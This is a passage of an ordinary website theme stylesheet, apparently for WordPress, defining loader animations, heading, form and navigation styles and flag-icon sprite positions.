    display: inline-block;

    height: 18px;

    width: 18px;

}

.bounce-loader .bounce1 {

    -webkit-animation-delay: -0.32s;

    animation-delay: -0.32s;

}

.bounce-loader .bounce2 {

    -webkit-animation-delay: -0.16s;

    animation-delay: -0.16s;

}

@-webkit-keyframes bouncedelay {

    0%, 80%, 100% {

        -webkit-transform: scale(0);

    }

    40% {

        -webkit-transform: scale(1);

    }

}

@keyframes bouncedelay {

    0%, 80%, 100% {

        transform: scale(0);

    }

    40% {

        transform: scale(1);

    }

}

/* Headings */h1, h2, h3, h4, h5, h6 {

    color: #1d2127;

    font-weight: 200;

    letter-spacing: -1px;

    margin: 0;

    text-transform: none;

}

h1 {

    font-size: 2.6em;

    line-height: 44px;

    margin: 0 0 32px 0;

}

h2 {

    font-size: 2.2em;

    font-weight: 300;

    line-height: 40px;

    margin: 0 0 32px 0;

}

h3 {

    font-size: 1.8em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 32px;

    margin: 0 0 33px 0;

}

h4 {

    font-size: 1.4em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 27px;

    margin: 0 0 14px 0;

}

h5 {

    font-size: 1em;

    font-weight: 600;

    letter-spacing: normal;

    line-height: 18px;

    margin: 0 0 14px 0;

}

h6 {

    font-size: 1em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 18px;

    margin: 0 0 14px 0;

}

h1.big {

    font-size: 4.2em;

    line-height: 54px;

}

h1.small {

    font-size: 2.2em;

    line-height: 42px;

    font-weight: 600;

}

h1.short {

    margin-bottom: 15px;

}

h2.short {

    margin-bottom: 15px;

}

h3.short, h4.short, h5.short, h6.short {

    margin-bottom: 9px;

}

h1.shorter, h2.shorter, h3.shorter, h4.shorter, h5.shorter, h6.shorter {

    margin-bottom: 0;

}

h1.tall, h2.tall, h3.tall, h4.tall, h5.tall, h6.tall {

    margin-bottom: 33px;

}

h1.taller, h2.taller, h3.taller, h4.taller, h5.taller, h6.taller {

    margin-bottom: 44px;

}

h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {

    margin-top: 22px;

}

h1.more-spaced, h2.more-spaced, h3.more-spaced, h4.more-spaced, h5.more-spaced, h6.more-spaced {

    margin-top: 44px;

}

h1.dark, h2.dark, h3.dark, h4.dark, h5.dark {

    color: #1d2127;

}

h1.light, h2.light, h3.light, h4.light, h5.light, h6.light, h1.white, h2.white, h3.white, h4.white, h5.white, h6.white {

    color: #fff;

}

h1.text-shadow, h2.text-shadow, h3.text-shadow, h4.text-shadow, h5.text-shadow, h6.text-shadow {

    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);

}

/* Heading */.heading.heading-border {

    margin-bottom: 25px;

}

.heading.heading-border h1, .heading.heading-border h2, .heading.heading-border h3, .heading.heading-border h4, .heading.heading-border h5, .heading.heading-border h6 {

    margin: 0;

    padding: 0;

}

.heading.heading-bottom-border h1 {

    border-bottom: 5px solid #dbdbdb;

    padding-bottom: 10px;

}

.heading.heading-bottom-border h2, .heading.heading-bottom-border h3 {

    border-bottom: 2px solid #dbdbdb;

    padding-bottom: 10px;

}

.heading.heading-bottom-border h4, .heading.heading-bottom-border h5, .heading.heading-bottom-border h6 {

    border-bottom: 1px solid #dbdbdb;

    padding-bottom: 5px;

}

.heading.heading-bottom-double-border h1, .heading.heading-bottom-double-border h2, .heading.heading-bottom-double-border h3 {

    border-bottom: 3px double #dbdbdb;

    padding-bottom: 10px;

}

.heading.heading-bottom-double-border h4, .heading.heading-bottom-double-border h5, .heading.heading-bottom-double-border h6 {

    border-bottom: 3px double #dbdbdb;

    padding-bottom: 5px;

}

.heading.heading-middle-border {

    position: relative;

}

.heading.heading-middle-border:before {

    border-top: 1px solid #dbdbdb;

    content: "";

    height: 0;

    left: auto;

    position: absolute;

    right: 0;

    top: 50%;

    width: 100%;

}

.heading.heading-middle-border h1, .heading.heading-middle-border h2, .heading.heading-middle-border h3, .heading.heading-middle-border h4, .heading.heading-middle-border h5, .heading.heading-middle-border h6 {

    position: relative;

    background: #fff;

    display: inline-block;

}

.heading.heading-middle-border h1 {

    padding-right: 15px;

}

.heading.heading-middle-border h2, .heading.heading-middle-border h3 {

    padding-right: 10px;

}

.heading.heading-middle-border h4, .heading.heading-middle-border h5, .heading.heading-middle-border h6 {

    padding-right: 5px;

}

.heading.heading-middle-border-reverse {

    text-align: right;

}

.heading.heading-middle-border-reverse h1, .heading.heading-middle-border-reverse h2, .heading.heading-middle-border-reverse h3, .heading.heading-middle-border-reverse h4, .heading.heading-middle-border-reverse h5, .heading.heading-middle-border-reverse h6 {

    padding-right: 0;

}

.heading.heading-middle-border-reverse h1 {

    padding-left: 15px;

}

.heading.heading-middle-border-reverse h2, .heading.heading-middle-border-reverse h3 {

    padding-left: 10px;

}

.heading.heading-middle-border-reverse h4, .heading.heading-middle-border-reverse h5, .heading.heading-middle-border-reverse h6 {

    padding-left: 5px;

}

.heading.heading-middle-border-center {

    text-align: center;

}

.heading.heading-middle-border-center h1 {

    padding-left: 15px;

    padding-right: 15px;

}

.heading.heading-middle-border-center h2, .heading.heading-middle-border-center h3 {

    padding-left: 10px;

    padding-right: 10px;

}

.heading.heading-middle-border-center h4, .heading.heading-middle-border-center h5, .heading.heading-middle-border-center h6 {

    padding-left: 5px;

    padding-right: 5px;

}

.heading.heading-border-xs h1, .heading.heading-border-xs h2, .heading.heading-border-xs h3, .heading.heading-border-xs h4, .heading.heading-border-xs h5, .heading.heading-border-xs h6 {

    border-bottom-width: 1px;

}

.heading.heading-border-xs:before {

    border-top-width: 1px;

}

.heading.heading-border-sm h1, .heading.heading-border-sm h2, .heading.heading-border-sm h3, .heading.heading-border-sm h4, .heading.heading-border-sm h5, .heading.heading-border-sm h6 {

    border-bottom-width: 2px;

}

.heading.heading-border-sm:before {

    border-top-width: 2px;

}

.heading.heading-border-lg h1, .heading.heading-border-lg h2, .heading.heading-border-lg h3, .heading.heading-border-lg h4, .heading.heading-border-lg h5, .heading.heading-border-lg h6 {

    border-bottom-width: 3px;

}

.heading.heading-border-lg:before {

    border-top-width: 3px;

}

.heading.heading-border-xl h1, .heading.heading-border-xl h2, .heading.heading-border-xl h3, .heading.heading-border-xl h4, .heading.heading-border-xl h5, .heading.heading-border-xl h6 {

    border-bottom-width: 5px;

}

.heading.heading-border-xl:before {

    border-top-width: 5px;

}

/* Responsive */@media (max-width: 480px) {

    h2 {

        line-height: 40px;

    }

}

@media (max-width: 767px) {

    h1.big {

        font-size: 3.2em;

        line-height: 42px;

    }

}

.heading-bold {

    font-weight: 600 !important;

}

.heading-bold strong {

    font-weight: 800 !important;

}

.page-title {

    margin-top: 0;

}

/* Blockquote */blockquote {

    font-size: 1em;

}

/* Paragraphs */p {

    line-height: 24px;

    margin: 0 0 20px;

}

p.featured {

    font-size: 1.6em;

    line-height: 1.5em;

}

p.short {

    margin-bottom: 0 !important;

}

p.tall {

    margin-bottom: 20px !important;

}

p.taller {

    margin-bottom: 40px !important;

}

p .alternative-font {

    display: inline-block;

    margin-top: -15px;

    position: relative;

    top: 3px;

    margin-bottom: -6px;

}

b {

    font-weight: 800;

}

/* Labels */.label-dark, .label-dark:hover {

    background: #111;

    text-decoration: none;

    font-weight: normal;

}

/* Alternative Font Style */.alternative-font {

    font-size: 1.6em;

}

/* Navs */.nav > li > a:hover, .nav > li > a:focus {

    background: transparent;

}

.nav i.icon-image {

    display: inline-block;

    max-width: 20px;

}

ul {

    /* Sitemap */

}

ul.nav-list li, ul[class^="wsp-"] li {

    margin: 0;

    padding: 0;

    display: block;

    position: relative;

}

ul.nav-list li a, ul[class^="wsp-"] li a {

    -webkit-transition: background 0.1s;

    -moz-transition: background 0.1s;

    transition: background 0.1s;

    border-bottom: 1px solid #ededde;

    padding: 8px 0 8px 20px;

    display: block;

    color: #666;

    font-size: 0.9em;

    text-decoration: none;

    line-height: 20px;

}

ul.nav-list li a:before, ul[class^="wsp-"] li a:before {

    content: "";

    display: inline-block;

    width: 0;

    height: 4px;

    border-top: 4px solid transparent;

    border-bottom: 4px solid transparent;

    border-left: 4px solid #333;

    position: absolute;

    top: 15px;

    left: 10px;

}

ul.nav-list li a:hover, ul[class^="wsp-"] li a:hover {

    background-color: #eee;

    text-decoration: none;

}

ul.nav-list li.active > a, ul[class^="wsp-"] li.active > a {

    font-weight: bold;

}

ul.nav-list li ul, ul[class^="wsp-"] li ul {

    list-style: none;

    margin: 0 0 0 25px;

    padding: 0;

}

ul.nav-list li .wsp-category-title, ul[class^="wsp-"] li .wsp-category-title {

    margin-top: 10px;

}

ul.nav-list li .wsp-category-title a, ul[class^="wsp-"] li .wsp-category-title a {

    display: inline-block;

    padding-left: 0;

    font-size: 1em;

}

ul.nav-list li .wsp-category-title a:before, ul[class^="wsp-"] li .wsp-category-title a:before {

    display: none;

}

ul.nav-list li .wsp-category-title a:hover, ul[class^="wsp-"] li .wsp-category-title a:hover {

    background-color: transparent;

}

ul.nav-list.hide-not-active li ul, ul[class^="wsp-"].hide-not-active li ul {

    display: none;

}

ul.nav-list.hide-not-active li.active ul, ul[class^="wsp-"].hide-not-active li.active ul {

    display: block;

}

ul.nav-list.show-bg-active .active > a, ul[class^="wsp-"].show-bg-active .active > a {

    background-color: #f5f5f5;

}

ul.nav-list.show-bg-active .active > a:hover, ul[class^="wsp-"].show-bg-active .active > a:hover {

    background-color: #eee;

}

ul.narrow li a {

    padding-top: 4px;

    padding-bottom: 4px;

}

ul.nav-pills > li.active > a {

    background-color: #ccc;

}

ul.nav-pills > li.active > a:hover, ul.nav-pills > li.active > a:focus {

    background-color: #ccc;

}

ul.nav-pills-center {

    text-align: center;

}

ul.nav-pills-center > li {

    display: inline-block;

    float: none;

}

ul.nav-pills-left > li {

    float: left;

}

ul.nav-pills-right > li {

    float: right;

}

ul.nav-pills-justify {

    display: flex;

}

ul.nav-pills-justify > li {

    float: none;

    text-align: center;

    width: 100%;

}

/* Nav Secondary */.nav-secondary {

    background: #fafafa;

    margin: 0;

    padding: 20px 0;

    text-align: center;

    z-index: 100;

}

.nav-secondary .nav-pills > li {

    float: none;

    display: inline-block;

}

.nav-secondary .nav-pills > li a, .nav-secondary .nav-pills > li span {

    font-size: 12px;

    font-style: normal;

    font-weight: 600;

    line-height: 20px;

    padding: 10px 13px;

    text-transform: uppercase;

}

.nav-secondary .nav-pills > li a i, .nav-secondary .nav-pills > li span i {

    font-size: 14px;

    margin-right: 5px;

}

.nav-secondary.sticky-active {

    border-bottom-color: #e9e9e9;

    box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);

}

.sticky-nav-wrapper {

    margin: 0 -10px;

}

/* Forms */form label {

    font-weight: normal;

}

textarea {

    resize: vertical;

}

input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {

    -webkit-appearance: none;

}

input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, select {

    border: 1px solid #ccc;

    border-radius: 3px;

    outline: none;

    text-align: left;

    background: #fff;

    color: #777;

}

input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], select, textarea {

    line-height: 1.42857;

    padding: 6px 8px;

    font-size: 14px;

    vertical-align: middle;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

input[type="email"].input-lg, input[type="number"].input-lg, input[type="password"].input-lg, input[type="search"].input-lg, input[type="tel"].input-lg, input[type="text"].input-lg, input[type="url"].input-lg, input[type="color"].input-lg, input[type="date"].input-lg, input[type="datetime"].input-lg, input[type="datetime-local"].input-lg, input[type="month"].input-lg, input[type="time"].input-lg, input[type="week"].input-lg, select.input-lg, textarea.input-lg {

    padding: 10px 12px;

    font-size: 18px;

}

input[type="email"].input-sm, input[type="number"].input-sm, input[type="password"].input-sm, input[type="search"].input-sm, input[type="tel"].input-sm, input[type="text"].input-sm, input[type="url"].input-sm, input[type="color"].input-sm, input[type="date"].input-sm, input[type="datetime"].input-sm, input[type="datetime-local"].input-sm, input[type="month"].input-sm, input[type="time"].input-sm, input[type="week"].input-sm, select.input-sm, textarea.input-sm {

    padding: 5px 7px;

    font-size: 12px;

}

select {

    padding: 6px 0 6px 2px;

}

.form-control {

    padding: 6px 8px;

}

select.form-control {

    padding: 6px 2px;

}

label.checkbox {

    display: inline-block;

    margin-top: 0;

    margin-bottom: 0;

    margin-right: 5px;

}

input[type="radio"], input[type="checkbox"] {

    margin-right: 5px;

}

.form-group:after {

    content: ".";

    display: block;

    clear: both;

    visibility: hidden;

    line-height: 0;

    height: 0;

}

.form-control:focus {

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

    border-color: #ccc;

}

/* Forms Validations */label.valid {

    display: inline-block;

    text-indent: -9999px;

}

label.error {

    color: #c10000;

    font-size: 0.9em;

    margin-top: -5px;

    padding: 0;

}

label.error#captcha-error {

    margin-top: 15px;

}

legend {

    border: none;

}

fieldset legend {

    margin-top: 15px;

}

input[type="submit"] {

    border: 1px solid #ccc;

    color: #fff;

    padding: 6px 10px;

    border-radius: 3px;

    line-height: 1.42857;

}

/* Search Form */#searchform {

    *zoom: 1;

}

#searchform:before, #searchform:after {

    content: " ";

    display: table;

}

#searchform:after {

    clear: both;

}

#searchform .screen-reader-text, #searchform #s, #searchform #submit, #searchform #searchsubmit {

    display: block;

}

#searchform #s {

    margin-bottom: 1em;

    width: 100%;

    max-width: 250px;

}

.main-content #searchform .screen-reader-text, .main-content #searchform #s, .main-content #searchform #submit, .main-content #searchform #searchsubmit {

    display: inline-block;

    margin-bottom: 0;

}

.main-content #searchform .screen-reader-text {

    vertical-align: super;

}

.main-content #searchform #s, .main-content #searchform #submit, .main-content #searchform #searchsubmit {

    width: auto;

    vertical-align: bottom;

}

@media (max-width: 480px) {

    .main-content #searchform .screen-reader-text, .main-content #searchform #s, .main-content #searchform #submit, .main-content #searchform #searchsubmit {

        display: block;

        margin-bottom: 10px;

        width: 100%;

        max-width: 100%;

    }

}

/* Form Table */.form-table th, .form-table td {

    padding: 10px 10px 10px 0;

}

.form-table th label, .form-table td label {

    margin-right: 15px;

}

.form-table th h3, .form-table td h3 {

    color: inherit;

    font-size: 1em;

    font-weight: normal;

    line-height: 1.42857;

    margin: 0 0 -10px !important;

}

.form-group {

    direction: ltr;

}

body #wp-link-wrap {

    background: #fff;

}

body #wp-link-wrap #link-modal-title {

    background: #fcfcfc;

    border-bottom: 1px solid #dfdfdf;

}

body #wp-link-wrap .screen-reader-text {

    display: none;

}

body #wp-link-wrap .submitbox {

    background: #fcfcfc;

    border-top: 1px solid #dfdfdf;

}

body #wp-link-wrap #wp-link-submit {

    padding: 4px 12px;

}

body #wp-link-wrap #wp-link-search-toggle:after {

    font-size: 25px;

}

.flag, [class*='flag-'] {

    width: 16px;

    height: 11px;

    background: url(../images/flags.png) no-repeat;

}

.flag.flag-ad, [class*='flag-'].flag-ad {

    background-position: -16px 0;

}

.flag.flag-ae, [class*='flag-'].flag-ae {

    background-position: -32px 0;

}

.flag.flag-af, [class*='flag-'].flag-af {

    background-position: -48px 0;

}

.flag.flag-ag, [class*='flag-'].flag-ag {

    background-position: -64px 0;

}

.flag.flag-ai, [class*='flag-'].flag-ai {

    background-position: -80px 0;

}

.flag.flag-al, [class*='flag-'].flag-al {

    background-position: -96px 0;

}

.flag.flag-am, [class*='flag-'].flag-am {

    background-position: -112px 0;

}

.flag.flag-an, [class*='flag-'].flag-an {

    background-position: -128px 0;

}

.flag.flag-ao, [class*='flag-'].flag-ao {

    background-position: -144px 0;

}

.flag.flag-ar, [class*='flag-'].flag-ar {

    background-position: -160px 0;

}

.flag.flag-as, [class*='flag-'].flag-as {

    background-position: -176px 0;

}

.flag.flag-at, [class*='flag-'].flag-at {

    background-position: -192px 0;

}

.flag.flag-au, [class*='flag-'].flag-au {

    background-position: -208px 0;

}

.flag.flag-aw, [class*='flag-'].flag-aw {

    background-position: -224px 0;

}

.flag.flag-az, [class*='flag-'].flag-az {

    background-position: -240px 0;

}

.flag.flag-ba, [class*='flag-'].flag-ba {

    background-position: 0 -11px;

}

.flag.flag-bb, [class*='flag-'].flag-bb {

    background-position: -16px -11px;

}

.flag.flag-bd, [class*='flag-'].flag-bd {

    background-position: -32px -11px;

}

.flag.flag-be, [class*='flag-'].flag-be {

    background-position: -48px -11px;

}

.flag.flag-bf, [class*='flag-'].flag-bf {

    background-position: -64px -11px;

}

.flag.flag-bg, [class*='flag-'].flag-bg {

    background-position: -80px -11px;

}

.flag.flag-bh, [class*='flag-'].flag-bh {

    background-position: -96px -11px;

}

.flag.flag-bi, [class*='flag-'].flag-bi {

    background-position: -112px -11px;

}

.flag.flag-bj, [class*='flag-'].flag-bj {

    background-position: -128px -11px;

}

.flag.flag-bm, [class*='flag-'].flag-bm {

    background-position: -144px -11px;

}

.flag.flag-bn, [class*='flag-'].flag-bn {

    background-position: -160px -11px;

}

.flag.flag-bo, [class*='flag-'].flag-bo {

    background-position: -176px -11px;

}

.flag.flag-br, [class*='flag-'].flag-br {

    background-position: -192px -11px;

}

.flag.flag-bs, [class*='flag-'].flag-bs {

    background-position: -208px -11px;

}

.flag.flag-bt, [class*='flag-'].flag-bt {

    background-position: -224px -11px;

}

.flag.flag-bv, [class*='flag-'].flag-bv {

    background-position: -240px -11px;

}

.flag.flag-bw, [class*='flag-'].flag-bw {

    background-position: 0 -22px;

}

.flag.flag-by, [class*='flag-'].flag-by {

    background-position: -16px -22px;

}

.flag.flag-bz, [class*='flag-'].flag-bz {

    background-position: -32px -22px;

}

.flag.flag-ca, [class*='flag-'].flag-ca {

    background-position: -48px -22px;

}

.flag.flag-catalonia, [class*='flag-'].flag-catalonia {

    background-position: -64px -22px;

}

.flag.flag-cd, [class*='flag-'].flag-cd {

    background-position: -80px -22px;

}

.flag.flag-cf, [class*='flag-'].flag-cf {

    background-position: -96px -22px;

}

.flag.flag-cg, [class*='flag-'].flag-cg {

    background-position: -112px -22px;

}

.flag.flag-ch, [class*='flag-'].flag-ch {

    background-position: -128px -22px;

}

.flag.flag-ci, [class*='flag-'].flag-ci {

    background-position: -144px -22px;

}

.flag.flag-ck, [class*='flag-'].flag-ck {

    background-position: -160px -22px;

}

.flag.flag-cl, [class*='flag-'].flag-cl {

    background-position: -176px -22px;

}

.flag.flag-cm, [class*='flag-'].flag-cm {

    background-position: -192px -22px;

}

.flag.flag-cn, [class*='flag-'].flag-cn {

    background-position: -208px -22px;

}

.flag.flag-co, [class*='flag-'].flag-co {

    background-position: -224px -22px;

}

.flag.flag-cr, [class*='flag-'].flag-cr {

    background-position: -240px -22px;

}

.flag.flag-cu, [class*='flag-'].flag-cu {

    background-position: 0 -33px;

}

.flag.flag-cv, [class*='flag-'].flag-cv {

    background-position: -16px -33px;

}

.flag.flag-cw, [class*='flag-'].flag-cw {

    background-position: -32px -33px;

}

.flag.flag-cy, [class*='flag-'].flag-cy {

    background-position: -48px -33px;

}

.flag.flag-cz, [class*='flag-'].flag-cz {

    background-position: -64px -33px;

}

.flag.flag-de, [class*='flag-'].flag-de {

    background-position: -80px -33px;

}

.flag.flag-dj, [class*='flag-'].flag-dj {

    background-position: -96px -33px;

}

.flag.flag-dk, [class*='flag-'].flag-dk {

    background-position: -112px -33px;

}

.flag.flag-dm, [class*='flag-'].flag-dm {

    background-position: -128px -33px;

}

.flag.flag-do, [class*='flag-'].flag-do {

    background-position: -144px -33px;

}

.flag.flag-dz, [class*='flag-'].flag-dz {

    background-position: -160px -33px;

}

.flag.flag-ec, [class*='flag-'].flag-ec {

    background-position: -176px -33px;

}

.flag.flag-ee, [class*='flag-'].flag-ee {

    background-position: -192px -33px;

}

.flag.flag-eg, [class*='flag-'].flag-eg {

    background-position: -208px -33px;

}

.flag.flag-eh, [class*='flag-'].flag-eh {

    background-position: -224px -33px;

}

.flag.flag-england, [class*='flag-'].flag-england {

    background-position: -240px -33px;

}

.flag.flag-er, [class*='flag-'].flag-er {

    background-position: 0 -44px;

}

.flag.flag-es, [class*='flag-'].flag-es {

    background-position: -16px -44px;

}

.flag.flag-et, [class*='flag-'].flag-et {

    background-position: -32px -44px;

}

.flag.flag-eu, [class*='flag-'].flag-eu {

    background-position: -48px -44px;

}

.flag.flag-fi, [class*='flag-'].flag-fi {

    background-position: -64px -44px;

}

.flag.flag-fj, [class*='flag-'].flag-fj {

    background-position: -80px -44px;

}

.flag.flag-fk, [class*='flag-'].flag-fk {

    background-position: -96px -44px;

}

.flag.flag-fm, [class*='flag-'].flag-fm {

    background-position: -112px -44px;

}

.flag.flag-fo, [class*='flag-'].flag-fo {

    background-position: -128px -44px;

}

.flag.flag-fr, [class*='flag-'].flag-fr {

    background-position: -144px -44px;

}

.flag.flag-ga, [class*='flag-'].flag-ga {

    background-position: -160px -44px;

}

.flag.flag-gb, [class*='flag-'].flag-gb {

    background-position: -176px -44px;

}

.flag.flag-gd, [class*='flag-'].flag-gd {

    background-position: -192px -44px;

}

.flag.flag-ge, [class*='flag-'].flag-ge {

    background-position: -208px -44px;

}

.flag.flag-gf, [class*='flag-'].flag-gf {

    background-position: -224px -44px;

}

.flag.flag-gg, [class*='flag-'].flag-gg {

    background-position: -240px -44px;

}

.flag.flag-gh, [class*='flag-'].flag-gh {

    background-position: 0 -55px;

}

.flag.flag-gi, [class*='flag-'].flag-gi {

    background-position: -16px -55px;

}

.flag.flag-gl, [class*='flag-'].flag-gl {

    background-position: -32px -55px;

}

.flag.flag-gm, [class*='flag-'].flag-gm {

    background-position: -48px -55px;

}

.flag.flag-gn, [class*='flag-'].flag-gn {

    background-position: -64px -55px;

}

.flag.flag-gp, [class*='flag-'].flag-gp {

    background-position: -80px -55px;

}

.flag.flag-gq, [class*='flag-'].flag-gq {

    background-position: -96px -55px;

}

.flag.flag-gr, [class*='flag-'].flag-gr {

    background-position: -112px -55px;

}

.flag.flag-gs, [class*='flag-'].flag-gs {

    background-position: -128px -55px;

}

.flag.flag-gt, [class*='flag-'].flag-gt {

    background-position: -144px -55px;

}

.flag.flag-gu, [class*='flag-'].flag-gu {

    background-position: -160px -55px;

}

.flag.flag-gw, [class*='flag-'].flag-gw {

    background-position: -176px -55px;

}

.flag.flag-gy, [class*='flag-'].flag-gy {

    background-position: -192px -55px;

}

.flag.flag-hk, [class*='flag-'].flag-hk {

    background-position: -208px -55px;

}

.flag.flag-hm, [class*='flag-'].flag-hm {

    background-position: -224px -55px;

}

.flag.flag-hn, [class*='flag-'].flag-hn {

    background-position: -240px -55px;

}

.flag.flag-hr, [class*='flag-'].flag-hr {

    background-position: 0 -66px;

}

.flag.flag-ht, [class*='flag-'].flag-ht {

    background-position: -16px -66px;

}

.flag.flag-hu, [class*='flag-'].flag-hu {

    background-position: -32px -66px;

}

.flag.flag-ic, [class*='flag-'].flag-ic {

    background-position: -48px -66px;

}

.flag.flag-id, [class*='flag-'].flag-id {

    background-position: -64px -66px;

}

.flag.flag-ie, [class*='flag-'].flag-ie {

    background-position: -80px -66px;

}

.flag.flag-il, [class*='flag-'].flag-il {

    background-position: -96px -66px;

}

.flag.flag-im, [class*='flag-'].flag-im {

    background-position: -112px -66px;

}

.flag.flag-in, [class*='flag-'].flag-in {

    background-position: -128px -66px;

}

.flag.flag-io, [class*='flag-'].flag-io {

    background-position: -144px -66px;

}

.flag.flag-iq, [class*='flag-'].flag-iq {

    background-position: -160px -66px;

}

.flag.flag-ir, [class*='flag-'].flag-ir {

    background-position: -176px -66px;

}

.flag.flag-is, [class*='flag-'].flag-is {

    background-position: -192px -66px;

}

.flag.flag-it, [class*='flag-'].flag-it {

    background-position: -208px -66px;

}

.flag.flag-je, [class*='flag-'].flag-je {

    background-position: -224px -66px;

}

.flag.flag-jm, [class*='flag-'].flag-jm {

    background-position: -240px -66px;

}

.flag.flag-jo, [class*='flag-'].flag-jo {

    background-position: 0 -77px;

}

.flag.flag-jp, [class*='flag-'].flag-jp {

    background-position: -16px -77px;

}

.flag.flag-ke, [class*='flag-'].flag-ke {

    background-position: -32px -77px;

}

.flag.flag-kg, [class*='flag-'].flag-kg {

    background-position: -48px -77px;

}

.flag.flag-kh, [class*='flag-'].flag-kh {

    background-position: -64px -77px;

}

.flag.flag-ki, [class*='flag-'].flag-ki {

    background-position: -80px -77px;

}

.flag.flag-km, [class*='flag-'].flag-km {

    background-position: -96px -77px;

}

.flag.flag-kn, [class*='flag-'].flag-kn {

    background-position: -112px -77px;

}

.flag.flag-kp, [class*='flag-'].flag-kp {

    background-position: -128px -77px;

}

.flag.flag-kr, [class*='flag-'].flag-kr {

    background-position: -144px -77px;

}

.flag.flag-kurdistan, [class*='flag-'].flag-kurdistan {

    background-position: -160px -77px;

}

.flag.flag-kw, [class*='flag-'].flag-kw {

    background-position: -176px -77px;

}

.flag.flag-ky, [class*='flag-'].flag-ky {

    background-position: -192px -77px;

}

.flag.flag-kz, [class*='flag-'].flag-kz {

    background-position: -208px -77px;

}

.flag.flag-la, [class*='flag-'].flag-la {

    background-position: -224px -77px;

}

.flag.flag-lb, [class*='flag-'].flag-lb {

    background-position: -240px -77px;

}

.flag.flag-lc, [class*='flag-'].flag-lc {

    background-position: 0 -88px;

}

.flag.flag-li, [class*='flag-'].flag-li {

    background-position: -16px -88px;

}

.flag.flag-lk, [class*='flag-'].flag-lk {

    background-position: -32px -88px;

}

.flag.flag-lr, [class*='flag-'].flag-lr {

    background-position: -48px -88px;

}

.flag.flag-ls, [class*='flag-'].flag-ls {

    background-position: -64px -88px;

}

.flag.flag-lt, [class*='flag-'].flag-lt {

    background-position: -80px -88px;

}

.flag.flag-lu, [class*='flag-'].flag-lu {

    background-position: -96px -88px;

}

.flag.flag-lv, [class*='flag-'].flag-lv {

    background-position: -112px -88px;

}

.flag.flag-ly, [class*='flag-'].flag-ly {

    background-position: -128px -88px;

}

.flag.flag-ma, [class*='flag-'].flag-ma {

    background-position: -144px -88px;

}

.flag.flag-mc, [class*='flag-'].flag-mc {

    background-position: -160px -88px;

}

.flag.flag-md, [class*='flag-'].flag-md {

    background-position: -176px -88px;

}

.flag.flag-me, [class*='flag-'].flag-me {

    background-position: -192px -88px;

}

.flag.flag-mg, [class*='flag-'].flag-mg {

    background-position: -208px -88px;

}

.flag.flag-mh, [class*='flag-'].flag-mh {

    background-position: -224px -88px;

}

.flag.flag-mk, [class*='flag-'].flag-mk {

    background-position: -240px -88px;

}

.flag.flag-ml, [class*='flag-'].flag-ml {

    background-position: 0 -99px;

}

.flag.flag-mm, [class*='flag-'].flag-mm {

    background-position: -16px -99px;

}

.flag.flag-mn, [class*='flag-'].flag-mn {

    background-position: -32px -99px;

}

.flag.flag-mo, [class*='flag-'].flag-mo {

    background-position: -48px -99px;

}

.flag.flag-mp, [class*='flag-'].flag-mp {

    background-position: -64px -99px;

}

.flag.flag-mq, [class*='flag-'].flag-mq {

    background-position: -80px -99px;

}

.flag.flag-mr, [class*='flag-'].flag-mr {

    background-position: -96px -99px;

}

.flag.flag-ms, [class*='flag-'].flag-ms {

    background-position: -112px -99px;

}

.flag.flag-mt, [class*='flag-'].flag-mt {

    background-position: -128px -99px;

}

.flag.flag-mu, [class*='flag-'].flag-mu {

    background-position: -144px -99px;

}

.flag.flag-mv, [class*='flag-'].flag-mv {

    background-position: -160px -99px;

}

.flag.flag-mw, [class*='flag-'].flag-mw {

    background-position: -176px -99px;

}

.flag.flag-mx, [class*='flag-'].flag-mx {

    background-position: -192px -99px;

}

.flag.flag-my, [class*='flag-'].flag-my {

    background-position: -208px -99px;

}

.flag.flag-mz, [class*='flag-'].flag-mz {

    background-position: -224px -99px;

}

.flag.flag-na, [class*='flag-'].flag-na {

    background-position: -240px -99px;

}

.flag.flag-nc, [class*='flag-'].flag-nc {

    background-position: 0 -110px;

}

.flag.flag-ne, [class*='flag-'].flag-ne {

    background-position: -16px -110px;

}

.flag.flag-nf, [class*='flag-'].flag-nf {

    background-position: -32px -110px;

}

.flag.flag-ng, [class*='flag-'].flag-ng {

    background-position: -48px -110px;

}

.flag.flag-ni, [class*='flag-'].flag-ni {

    background-position: -64px -110px;

}

.flag.flag-nl, [class*='flag-'].flag-nl {

    background-position: -80px -110px;

}

.flag.flag-no, [class*='flag-'].flag-no {

    background-position: -96px -110px;

}

.flag.flag-np, [class*='flag-'].flag-np {

    background-position: -112px -110px;

}

.flag.flag-nr, [class*='flag-'].flag-nr {

    background-position: -128px -110px;

}

.flag.flag-nu, [class*='flag-'].flag-nu {

    background-position: -144px -110px;

}

.flag.flag-nz, [class*='flag-'].flag-nz {

    background-position: -160px -110px;

}

.flag.flag-om, [class*='flag-'].flag-om {

    background-position: -176px -110px;

}

.flag.flag-pa, [class*='flag-'].flag-pa {

    background-position: -192px -110px;

}

.flag.flag-pe, [class*='flag-'].flag-pe {

    background-position: -208px -110px;

}

.flag.flag-pf, [class*='flag-'].flag-pf {

    background-position: -224px -110px;

}

.flag.flag-pg, [class*='flag-'].flag-pg {

    background-position: -240px -110px;

}

.flag.flag-ph, [class*='flag-'].flag-ph {

    background-position: 0 -121px;

}

.flag.flag-pk, [class*='flag-'].flag-pk {

    background-position: -16px -121px;

}

.flag.flag-pl, [class*='flag-'].flag-pl {

    background-position: -32px -121px;

}

.flag.flag-pm, [class*='flag-'].flag-pm {

    background-position: -48px -121px;

}

.flag.flag-pn, [class*='flag-'].flag-pn {

    background-position: -64px -121px;

}

.flag.flag-pr, [class*='flag-'].flag-pr {

    background-position: -80px -121px;

}

.flag.flag-ps, [class*='flag-'].flag-ps {

    background-position: -96px -121px;

}

